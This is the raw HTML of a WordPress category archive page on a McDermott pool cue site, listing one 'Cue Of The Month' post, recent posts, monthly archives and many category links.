

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mcdermottpoolcue.org/category/g236c2/
body_size: 10005
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en-US">
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
  
 Mcdermott Pool Cue | g236c2
</title>
<link rel="stylesheet" href="https://mcdermottpoolcue.org/wp-content/themes/default/style.css" type="text/css" />
<link rel="pingback" href="https://mcdermottpoolcue.org/xmlrpc.php" />	

	<link rel="alternate" type="application/rss+xml" title="Mcdermott Pool Cue &raquo; Feed" href="https://mcdermottpoolcue.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mcdermott Pool Cue &raquo; Comments Feed" href="https://mcdermottpoolcue.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mcdermott Pool Cue &raquo; g236c2 Category Feed" href="https://mcdermottpoolcue.org/category/g236c2/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///mcdermottpoolcue.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///mcdermottpoolcue.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='https:///fonts.googleapis.com/css?family=Noto+Sans&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mcdermottpoolcue.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mcdermottpoolcue.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://mcdermottpoolcue.org/wp-content/themes/default/images/custom.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/synonuwej.js"></script>
<script type="text/javascript" src="/qivexa.js"></script>

</head>

<body class="archive category category-g236c2 category-1260 custom-background">

	<div class="header">
			
		<div class="header-bottom">
			<div class="logo"> 
				<h1><a href="https://mcdermottpoolcue.org/">Mcdermott Pool Cue</a></h1>
				<div class="site-description"></div>
			</div>
<div class="header-search">
		  <div class="clear"></div>	
<li id="search">
  <label for="s"></label>   
    <form method="get" name="searchform" id="searchform" https://mcdermottpoolcue.org/">
<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') this.value = '';" onblur="if (this.value == '') this.value = 'Search';"/>
</form>
</li></div>
			<div class="main-menu-container">
												
			</div>
		</div>

					<div class="clear"></div>


	</div><div class="wrapper">
	<div id="content">
	<div class="index-posts">

			
													<div class="search-results"><h2>Archive for the &#8216;g236c2&#8217; category</h2></div>
								   
    
    
<div class="column">
				   

					<div class="single-post" id="post-1394" class="post-1394 post type-post status-publish format-standard hentry category-g236c2 tag-g236c2 tag-january tag-month">
					<h2><a href="https://mcdermottpoolcue.org/2018/05/29/g236c2-january-2018-cue-of-the-month/" rel="bookmark" title="Permanent Link to G236c2 January 2018 Cue Of The Month">G236c2 January 2018 Cue Of The Month</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2018/05/29/g236c2-january-2018-cue-of-the-month/"></a></div>			
						
							<div class="entry"></div></a>
				</div><!-- .post -->

					</div><!-- .column -->

			<div class="column right">
	        
  
    


	

			</div><!-- .column -->

			<div class="clear"></div>


				

				<div class="posts-navigation">
<div id="nav"></div>
					<div class="clearfix"></div>
				</div>

			
		</div>

<div class="bottom-widget">
<div class="sb-right">
    	    <div id="search-2" class="widget widget_search"><li id="search">
  <label for="s"></label>   
    <form method="get" name="searchform" id="searchform" https://mcdermottpoolcue.org/">
<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') this.value = '';" onblur="if (this.value == '') this.value = 'Search';"/>
</form>
</li></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2>Recent Posts</h2>		<ul>
					<li>
				<a href="https://mcdermottpoolcue.org/2025/11/02/5-best-pool-cues-reviewed-2025-that-ll-blow-your-game-away/">5 Best Pool Cues Reviewed 2025 That LL Blow Your Game Away</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2025/11/02/mcdermott-lucky-series-l28-pool-cue-choice-shaft-diameter-weight-38x10-pin-3/">McDermott Lucky Series L28 Pool Cue, choice Shaft Diameter &#038; Weight, 3/8&#215;10 Pin</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2025/11/01/are-mcdermott-star-cues-a-good-brand-billiards-hustlers/">Are Mcdermott Star Cues A Good Brand Billiards Hustlers</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2025/11/01/mcdermott-75-0940-3-butt-x-5-shaft-backpack-sport-pool-cues-stick-case-2/">McDermott 75-0940 3 Butt x 5 Shaft Backpack Sport Pool Cues Stick Case</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2025/10/31/mcdermott-cotm-0525-g337c2-pool-cue-msrp-490/">McDermott COTM 05/25 G337C2 Pool Cue MSRP $490</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h2>Archives</h2>		<ul>
	<li><a href='https://mcdermottpoolcue.org/2025/11/'>November 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/10/'>October 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/09/'>September 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/08/'>August 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/07/'>July 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/06/'>June 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/05/'>May 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/04/'>April 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/03/'>March 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/02/'>February 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/01/'>January 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/12/'>December 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/11/'>November 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/10/'>October 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/09/'>September 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/08/'>August 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/07/'>July 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/06/'>June 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/05/'>May 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/04/'>April 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/03/'>March 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/02/'>February 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/01/'>January 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/12/'>December 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/11/'>November 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/10/'>October 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/09/'>September 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/08/'>August 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/07/'>July 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/06/'>June 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/05/'>May 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/04/'>April 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/03/'>March 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/02/'>February 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/01/'>January 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/12/'>December 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/11/'>November 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/10/'>October 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/09/'>September 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/08/'>August 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/07/'>July 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/06/'>June 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/05/'>May 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/04/'>April 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/03/'>March 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/02/'>February 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/01/'>January 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/12/'>December 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/11/'>November 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/10/'>October 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/09/'>September 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/08/'>August 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/07/'>July 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/06/'>June 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/05/'>May 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/04/'>April 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/03/'>March 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/02/'>February 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/01/'>January 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/12/'>December 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/11/'>November 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/10/'>October 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/09/'>September 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/08/'>August 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/07/'>July 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/06/'>June 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/05/'>May 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/04/'>April 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/03/'>March 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/02/'>February 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/01/'>January 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/12/'>December 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/11/'>November 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/10/'>October 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/09/'>September 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/08/'>August 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/07/'>July 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/06/'>June 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/05/'>May 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/04/'>April 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/03/'>March 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/02/'>February 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/01/'>January 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/12/'>December 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/11/'>November 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/10/'>October 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/09/'>September 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/08/'>August 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/07/'>July 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/06/'>June 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/05/'>May 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/04/'>April 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/03/'>March 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/02/'>February 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/01/'>January 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/12/'>December 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/11/'>November 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/10/'>October 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/09/'>September 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/08/'>August 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/07/'>July 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/06/'>June 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/05/'>May 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/04/'>April 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/03/'>March 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/02/'>February 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/01/'>January 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/12/'>December 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/11/'>November 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/10/'>October 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/09/'>September 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/08/'>August 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-3996"><a href="https://mcdermottpoolcue.org/category/1175mm/" >1175mm</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://mcdermottpoolcue.org/category/118mm/" >118mm</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://mcdermottpoolcue.org/category/13mm/" >13mm</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://mcdermottpoolcue.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://mcdermottpoolcue.org/category/1984-90/" >1984-90</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://mcdermottpoolcue.org/category/1990-1998/" >1990-1998</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://mcdermottpoolcue.org/category/19oz/" >19oz</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://mcdermottpoolcue.org/category/2-piece/" >2-piece</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://mcdermottpoolcue.org/category/38-10/" >38-10</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://mcdermottpoolcue.org/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://mcdermottpoolcue.org/category/58in/" >58in</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://mcdermottpoolcue.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://mcdermottpoolcue.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://mcdermottpoolcue.org/category/aebf/" >aebf</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://mcdermottpoolcue.org/category/aiming/" >aiming</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://mcdermottpoolcue.org/category/aloysius/" >aloysius</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://mcdermottpoolcue.org/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://mcdermottpoolcue.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://mcdermottpoolcue.org/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://mcdermottpoolcue.org/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://mcdermottpoolcue.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://mcdermottpoolcue.org/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://mcdermottpoolcue.org/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://mcdermottpoolcue.org/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://mcdermottpoolcue.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://mcdermottpoolcue.org/category/becue/" >becue</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://mcdermottpoolcue.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://mcdermottpoolcue.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://mcdermottpoolcue.org/category/billiard/" >billiard</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://mcdermottpoolcue.org/category/billiards/" >billiards</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://mcdermottpoolcue.org/category/birdseye/" >birdseye</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mcdermottpoolcue.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://mcdermottpoolcue.org/category/blackgreen/" >blackgreen</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://mcdermottpoolcue.org/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://mcdermottpoolcue.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://mcdermottpoolcue.org/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://mcdermottpoolcue.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://mcdermottpoolcue.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://mcdermottpoolcue.org/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://mcdermottpoolcue.org/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://mcdermottpoolcue.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://mcdermottpoolcue.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://mcdermottpoolcue.org/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://mcdermottpoolcue.org/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://mcdermottpoolcue.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://mcdermottpoolcue.org/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://mcdermottpoolcue.org/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://mcdermottpoolcue.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://mcdermottpoolcue.org/category/canterbury/" >canterbury</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://mcdermottpoolcue.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://mcdermottpoolcue.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://mcdermottpoolcue.org/category/castillo/" >castillo</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://mcdermottpoolcue.org/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://mcdermottpoolcue.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://mcdermottpoolcue.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://mcdermottpoolcue.org/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://mcdermottpoolcue.org/category/cheater/" >cheater</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://mcdermottpoolcue.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://mcdermottpoolcue.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://mcdermottpoolcue.org/category/chops/" >chops</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://mcdermottpoolcue.org/category/chopsp1/" >chopsp1</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://mcdermottpoolcue.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://mcdermottpoolcue.org/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://mcdermottpoolcue.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://mcdermottpoolcue.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://mcdermottpoolcue.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://mcdermottpoolcue.org/category/cnote/" >cnote</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mcdermottpoolcue.org/category/cocobola/" >cocobola</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://mcdermottpoolcue.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://mcdermottpoolcue.org/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://mcdermottpoolcue.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://mcdermottpoolcue.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://mcdermottpoolcue.org/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://mcdermottpoolcue.org/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://mcdermottpoolcue.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://mcdermottpoolcue.org/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://mcdermottpoolcue.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://mcdermottpoolcue.org/category/creator/" >creator</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://mcdermottpoolcue.org/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://mcdermottpoolcue.org/category/cues/" >cues</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://mcdermottpoolcue.org/category/cuetec/" >cuetec</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://mcdermottpoolcue.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://mcdermottpoolcue.org/category/cynergy/" >cynergy</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://mcdermottpoolcue.org/category/d-23/" >d-23</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://mcdermottpoolcue.org/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://mcdermottpoolcue.org/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://mcdermottpoolcue.org/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://mcdermottpoolcue.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://mcdermottpoolcue.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://mcdermottpoolcue.org/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://mcdermottpoolcue.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://mcdermottpoolcue.org/category/deflection/" >deflection</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://mcdermottpoolcue.org/category/defy/" >defy</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://mcdermottpoolcue.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://mcdermottpoolcue.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://mcdermottpoolcue.org/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://mcdermottpoolcue.org/category/dermott/" >dermott</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://mcdermottpoolcue.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://mcdermottpoolcue.org/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://mcdermottpoolcue.org/category/dishaw/" >dishaw</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://mcdermottpoolcue.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://mcdermottpoolcue.org/category/doubles/" >doubles</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://mcdermottpoolcue.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://mcdermottpoolcue.org/category/duckwrth/" >duckwrth</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://mcdermottpoolcue.org/category/e-b3/" >e-b3</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://mcdermottpoolcue.org/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://mcdermottpoolcue.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://mcdermottpoolcue.org/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://mcdermottpoolcue.org/category/efren/" >efren</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://mcdermottpoolcue.org/category/elem14/" >elem14</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://mcdermottpoolcue.org/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://mcdermottpoolcue.org/category/eman/" >eman</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://mcdermottpoolcue.org/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://mcdermottpoolcue.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://mcdermottpoolcue.org/category/evening/" >evening</a>
</li>
